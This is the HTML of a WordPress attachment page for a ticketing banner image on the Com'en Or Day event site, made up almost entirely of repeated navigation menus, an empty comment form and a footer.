	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15680"><a href="https://comenorday.com/exposants-2026/" class="elementor-sub-item">EXPOSANTS 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2242"><a href="#" class="elementor-item elementor-item-anchor">TROPHY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://comenorday.com/trophy/" class="elementor-sub-item">LE CONCEPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://comenorday.com/comment-candidater/" class="elementor-sub-item">COMMENT CANDIDATER ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2243"><a href="#" class="elementor-item elementor-item-anchor">PARTENAIRES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://comenorday.com/devenir-partenaires/" class="elementor-sub-item">DEVENIR PARTENAIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15239"><a href="#" class="elementor-item elementor-item-anchor">Rétrospectives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15201"><a href="https://comenorday.com/ledition-2025/" class="elementor-sub-item">L’ÉDITION 2025</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15240"><a href="#" class="elementor-sub-item elementor-item-anchor">PROGRAMMATION 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14328"><a href="https://comenorday.com/dejeuner-debat/" class="elementor-sub-item">DÉJEUNER DÉBAT</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15202"><a href="https://comenorday.com/comen-or-congress-2025-2/" class="elementor-sub-item">Com’en Or CONGRESS 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14307"><a href="https://comenorday.com/comen-or-congress-2025/" class="elementor-sub-item">Com’en Or INSIDE 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15007"><a href="https://comenorday.com/exposants-2025/" class="elementor-sub-item">EXPOSANTS 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13917"><a href="https://comenorday.com/com-market-digital-place-2025/" class="elementor-sub-item">COM, MARKET &#038; DIGITAL Place 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13903"><a href="https://comenorday.com/event-place-2025/" class="elementor-sub-item">EVENT Place 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://comenorday.com/locaxplore-2025/" class="elementor-sub-item">locaxplore 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15241"><a href="#" class="elementor-sub-item elementor-item-anchor">TROPHY 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13672"><a href="https://comenorday.com/candidats-2025/" class="elementor-sub-item">CANDIDATS 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928"><a href="https://comenorday.com/jury-2025/" class="elementor-sub-item">JURY 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15169"><a href="https://comenorday.com/laureat-2025/" class="elementor-sub-item">LAURÉATS 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14721"><a href="https://comenorday.com/partenaires-2025/" class="elementor-sub-item">PARTENAIRES 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14858"><a href="https://comenorday.com/com-un-geek/" class="elementor-sub-item">Com’ un GEEK</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e0f487" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2239"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L&rsquo;ÉVÉNEMENT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://comenorday.com/le-concept-2/" class="elementor-sub-item" tabindex="-1">LE CONCEPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://comenorday.com/equipe2023/" class="elementor-sub-item" tabindex="-1">L’ÉQUIPE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://comenorday.com/infos-pratiques/" class="elementor-sub-item" tabindex="-1">INFOS PRATIQUES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2240"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">LE PROGRAMME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15306"><a href="https://comenorday.com/comen-or-congress-2026/" class="elementor-sub-item" tabindex="-1">Com’ en Or CONGRESS 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2241"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">NOS EXPOSANTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15680"><a href="https://comenorday.com/exposants-2026/" class="elementor-sub-item" tabindex="-1">EXPOSANTS 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2242"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">TROPHY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://comenorday.com/trophy/" class="elementor-sub-item" tabindex="-1">LE CONCEPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://comenorday.com/comment-candidater/" class="elementor-sub-item" tabindex="-1">COMMENT CANDIDATER ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2243"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PARTENAIRES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://comenorday.com/devenir-partenaires/" class="elementor-sub-item" tabindex="-1">DEVENIR PARTENAIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15239"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Rétrospectives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15201"><a href="https://comenorday.com/ledition-2025/" class="elementor-sub-item" tabindex="-1">L’ÉDITION 2025</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15240"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">PROGRAMMATION 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14328"><a href="https://comenorday.com/dejeuner-debat/" class="elementor-sub-item" tabindex="-1">DÉJEUNER DÉBAT</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15202"><a href="https://comenorday.com/comen-or-congress-2025-2/" class="elementor-sub-item" tabindex="-1">Com’en Or CONGRESS 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14307"><a href="https://comenorday.com/comen-or-congress-2025/" class="elementor-sub-item" tabindex="-1">Com’en Or INSIDE 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15007"><a href="https://comenorday.com/exposants-2025/" class="elementor-sub-item" tabindex="-1">EXPOSANTS 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13917"><a href="https://comenorday.com/com-market-digital-place-2025/" class="elementor-sub-item" tabindex="-1">COM, MARKET &#038; DIGITAL Place 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13903"><a href="https://comenorday.com/event-place-2025/" class="elementor-sub-item" tabindex="-1">EVENT Place 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://comenorday.com/locaxplore-2025/" class="elementor-sub-item" tabindex="-1">locaxplore 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15241"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">TROPHY 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13672"><a href="https://comenorday.com/candidats-2025/" class="elementor-sub-item" tabindex="-1">CANDIDATS 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928"><a href="https://comenorday.com/jury-2025/" class="elementor-sub-item" tabindex="-1">JURY 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15169"><a href="https://comenorday.com/laureat-2025/" class="elementor-sub-item" tabindex="-1">LAURÉATS 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14721"><a href="https://comenorday.com/partenaires-2025/" class="elementor-sub-item" tabindex="-1">PARTENAIRES 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14858"><a href="https://comenorday.com/com-un-geek/" class="elementor-sub-item" tabindex="-1">Com’ un GEEK</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div class="content">
							<div class="page-title-wrapper tpl-standard">
								<div class="page-title-inner">
										<h1 class="page-title entry-title">BANDEAU BILLETERIE CONGRESS 1</h1>
									</div>
			</div>		
						<div class="content-columns-wrapper clearfix-a">
			<div class="content-column-content">
				<div class="content-columns-inner">
											<article>		
							<div class="post-6633 attachment type-attachment status-inherit hentry" id="post-6633">
								<p class="attachment"><a href='https://comenorday.com/wp-content/uploads/2021/02/BANDEAU-BILLETERIE-CONGRESS-1-1.png'><img decoding="async" width="300" height="100" src="[data-uri]" data-src="https://comenorday.com/wp-content/uploads/2021/02/BANDEAU-BILLETERIE-CONGRESS-1-1-300x100.png" class="lazyload attachment-medium size-medium" alt="" data-srcset="https://comenorday.com/wp-content/uploads/2021/02/BANDEAU-BILLETERIE-CONGRESS-1-1-300x100.png 300w, https://comenorday.com/wp-content/uploads/2021/02/BANDEAU-BILLETERIE-CONGRESS-1-1-1024x341.png 1024w, https://comenorday.com/wp-content/uploads/2021/02/BANDEAU-BILLETERIE-CONGRESS-1-1-768x256.png 768w, https://comenorday.com/wp-content/uploads/2021/02/BANDEAU-BILLETERIE-CONGRESS-1-1-1536x512.png 1536w, https://comenorday.com/wp-content/uploads/2021/02/BANDEAU-BILLETERIE-CONGRESS-1-1-2048x683.png 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						</article>
					
										
													
		<div class="comments-section">
			
			<h3 class="comments-title">Comments</h3>
	
						
				
				<!-- Native Comments -->
					<div class="discussion" id="comments"><div class="discussion-comments"><div class="new-comment"><div class="new-comment-pane">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"></h3><form action="https://comenorday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="commentform-textarea commentform-line"><textarea name="comment" id="comment" rows="4" tabindex="4" placeholder="Leave your message here*" class="required"></textarea></div><div class="clear"></div><div class="om-columns om-columns-s-pad commentform-line">
			<div class="om-column om-one-third">
				<div class="om-column-inner">
					<input type="text" name="author" id="author" value="" tabindex="1" placeholder="Name" />
				</div>
			</div>
		

			<div class="om-column om-one-third">
				<div class="om-column-inner">
					<input type="text" name="email" id="email" value="" tabindex="2" placeholder="Email" />
				</div>
			</div>
		

			<div class="om-column om-one-third">
				<div class="om-column-inner">
					<input type="text" name="url" id="url" value="" size="22" tabindex="3" placeholder="Website" />
				</div>
			</div>
		
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6633' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>						</div>
						</div>				<!-- / Native Comments -->
	
					
			
					
		</div>
					</div>
			</div>
							
					</div>
	</div>
		<footer data-elementor-type="footer" data-elementor-id="15465" class="elementor elementor-15465 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-37df8ec6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37df8ec6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65ab8433" data-id="65ab8433" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-417f04b9 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="417f04b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37b12437" data-id="37b12437" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c77848f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c77848f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://comenorday.com">
			<img width="907" height="905" src="https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB.png" class="attachment-full size-full wp-image-13076" alt="" srcset="https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB.png 907w, https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB-300x300.png 300w, https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB-150x150.png 150w, https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB-768x766.png 768w, https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB-144x144.png 144w, https://comenorday.com/wp-content/uploads/2024/10/elementor/thumbs/LOGOCOMENORDAY-RELIEF-RVB-qvb2tfq3wxpd4d71mfpbpnp057md2zoevwslbjq3u0.png 100w, https://comenorday.com/wp-content/uploads/2024/10/elementor/thumbs/LOGOCOMENORDAY-RELIEF-RVB-qvb2tfq3lz097v5m0phj6mzevvkgf1vheynas73stq.png 75w" sizes="(max-width: 907px) 100vw, 907px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-484c5238 elementor-widget elementor-widget-heading" data-id="484c5238" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://comenorday.com">La journée de la Com' en Nord de France</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a99771e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a99771e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://eye.img.comenorday.com/c?p=[base64]">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://eye.img.comenorday.com/c?p=[base64]">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fb41a3e elementor-widget elementor-widget-heading" data-id="3fb41a3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://comenorday.com">© 2026 Tous droits réservés à Hippocampus Events</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-492d8daa" data-id="492d8daa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9e5370 elementor-widget elementor-widget-heading" data-id="f9e5370" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://comenorday.com">Plan du site</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b3a3ddb elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b3a3ddb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b3a3ddb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2239"><a href="#" class="elementor-item elementor-item-anchor">L&rsquo;ÉVÉNEMENT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://comenorday.com/le-concept-2/" class="elementor-sub-item">LE CONCEPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://comenorday.com/equipe2023/" class="elementor-sub-item">L’ÉQUIPE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://comenorday.com/infos-pratiques/" class="elementor-sub-item">INFOS PRATIQUES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2240"><a href="#" class="elementor-item elementor-item-anchor">LE PROGRAMME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15306"><a href="https://comenorday.com/comen-or-congress-2026/" class="elementor-sub-item">Com’ en Or CONGRESS 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2241"><a href="#" class="elementor-item elementor-item-anchor">NOS EXPOSANTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15680"><a href="https://comenorday.com/exposants-2026/" class="elementor-sub-item">EXPOSANTS 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2242"><a href="#" class="elementor-item elementor-item-anchor">TROPHY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://comenorday.com/trophy/" class="elementor-sub-item">LE CONCEPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://comenorday.com/comment-candidater/" class="elementor-sub-item">COMMENT CANDIDATER ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2243"><a href="#" class="elementor-item elementor-item-anchor">PARTENAIRES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://comenorday.com/devenir-partenaires/" class="elementor-sub-item">DEVENIR PARTENAIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15239"><a href="#" class="elementor-item elementor-item-anchor">Rétrospectives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15201"><a href="https://comenorday.com/ledition-2025/" class="elementor-sub-item">L’ÉDITION 2025</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15240"><a href="#" class="elementor-sub-item elementor-item-anchor">PROGRAMMATION 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14328"><a href="https://comenorday.com/dejeuner-debat/" class="elementor-sub-item">DÉJEUNER DÉBAT</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15202"><a href="https://comenorday.com/comen-or-congress-2025-2/" class="elementor-sub-item">Com’en Or CONGRESS 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14307"><a href="https://comenorday.com/comen-or-congress-2025/" class="elementor-sub-item">Com’en Or INSIDE 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15007"><a href="https://comenorday.com/exposants-2025/" class="elementor-sub-item">EXPOSANTS 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13917"><a href="https://comenorday.com/com-market-digital-place-2025/" class="elementor-sub-item">COM, MARKET &#038; DIGITAL Place 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13903"><a href="https://comenorday.com/event-place-2025/" class="elementor-sub-item">EVENT Place 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://comenorday.com/locaxplore-2025/" class="elementor-sub-item">locaxplore 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15241"><a href="#" class="elementor-sub-item elementor-item-anchor">TROPHY 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13672"><a href="https://comenorday.com/candidats-2025/" class="elementor-sub-item">CANDIDATS 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928"><a href="https://comenorday.com/jury-2025/" class="elementor-sub-item">JURY 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15169"><a href="https://comenorday.com/laureat-2025/" class="elementor-sub-item">LAURÉATS 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14721"><a href="https://comenorday.com/partenaires-2025/" class="elementor-sub-item">PARTENAIRES 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14858"><a href="https://comenorday.com/com-un-geek/" class="elementor-sub-item">Com’ un GEEK</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b3a3ddb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2239"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L&rsquo;ÉVÉNEMENT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://comenorday.com/le-concept-2/" class="elementor-sub-item" tabindex="-1">LE CONCEPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://comenorday.com/equipe2023/" class="elementor-sub-item" tabindex="-1">L’ÉQUIPE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://comenorday.com/infos-pratiques/" class="elementor-sub-item" tabindex="-1">INFOS PRATIQUES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2240"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">LE PROGRAMME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15306"><a href="https://comenorday.com/comen-or-congress-2026/" class="elementor-sub-item" tabindex="-1">Com’ en Or CONGRESS 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2241"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">NOS EXPOSANTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15680"><a href="https://comenorday.com/exposants-2026/" class="elementor-sub-item" tabindex="-1">EXPOSANTS 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2242"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">TROPHY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://comenorday.com/trophy/" class="elementor-sub-item" tabindex="-1">LE CONCEPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://comenorday.com/comment-candidater/" class="elementor-sub-item" tabindex="-1">COMMENT CANDIDATER ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2243"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PARTENAIRES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://comenorday.com/devenir-partenaires/" class="elementor-sub-item" tabindex="-1">DEVENIR PARTENAIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15239"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Rétrospectives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15201"><a href="https://comenorday.com/ledition-2025/" class="elementor-sub-item" tabindex="-1">L’ÉDITION 2025</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15240"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">PROGRAMMATION 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14328"><a href="https://comenorday.com/dejeuner-debat/" class="elementor-sub-item" tabindex="-1">DÉJEUNER DÉBAT</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15202"><a href="https://comenorday.com/comen-or-congress-2025-2/" class="elementor-sub-item" tabindex="-1">Com’en Or CONGRESS 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14307"><a href="https://comenorday.com/comen-or-congress-2025/" class="elementor-sub-item" tabindex="-1">Com’en Or INSIDE 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15007"><a href="https://comenorday.com/exposants-2025/" class="elementor-sub-item" tabindex="-1">EXPOSANTS 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13917"><a href="https://comenorday.com/com-market-digital-place-2025/" class="elementor-sub-item" tabindex="-1">COM, MARKET &#038; DIGITAL Place 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13903"><a href="https://comenorday.com/event-place-2025/" class="elementor-sub-item" tabindex="-1">EVENT Place 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://comenorday.com/locaxplore-2025/" class="elementor-sub-item" tabindex="-1">locaxplore 2025</a></li>
		</ul>
</li>
